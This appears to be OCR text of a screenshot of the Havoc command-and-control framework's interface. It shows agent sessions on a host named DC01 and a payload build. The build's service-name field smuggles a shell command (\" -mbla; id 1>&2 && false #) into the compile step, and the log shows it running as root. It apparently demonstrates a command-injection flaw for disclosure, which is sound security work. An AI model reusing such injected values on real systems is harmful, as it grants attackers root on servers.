 Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
4e7d83… 10.10.110… 172.16.1.5 bla DC01
34d586… 10.10.110… 172.16.1.5 bla DC01
Event Viewer
2:58 Havoc Framework [Version: 0.7] [CodeName: Bites The
1:50 [+] Neo connected to teamserver
1:50 [*] Started "abc" listener
1:54 [-] Neo disconnected from teamserver
1:58 [+] Neo connected to teamserver
2:06 [-] Neo disconnected from teamserver
2:12 [+] Neo connected to teamserver
2:17 [-] Neo disconnected from teamserver
2:58 [+] Neo connected to teamserver
2:58 [*] Initialized 4e7d83d8 :: bla@172.16.1.5 (DC01)
2:58 [*] Initialized 34d58604 :: bla@172.16.1.5 (DC01)
Teamserver Chat Listeners
Name Bind PortConn
abc Https 443
Payload
Agent: Demon
Options
Listener: abc
Arch x64
Format Windows Service Exe
Config Value
Sleep 2
Jitter 0
Service Name \" -mbla; id 1>&2 && false #
Indirect Syscall
Stack Duplication
Sleep Technique WaitForSingleObjectEx
Sleep Jmp Gadget None
Proxy Loading None (LdrLoadDll)
Amsi/Etw Patch None
Building Console
[*] set service name to \" -mbla; id 1>&2 && false #
[*] no sleep obfuscation has been specified
[*] sleep jump gadget option ignored
[*] stack duplication option ignored
[*] no proxy loading technique specified (using LdrLoadDll)
[*] amsi/etw patching disabled
[*] config size [522 bytes]
[*] compiling source
[-] couldn't compile implant: exit status 1
[-] compile output: x86_64-w64-mingw32-gcc: error: unrecognized
command-line option ‘-mbla’
uid=0(root) gid=0(root) groups=0(root),20(dialout),120(wireshark),
142(kaboxer)
Generate
Add Remove Edit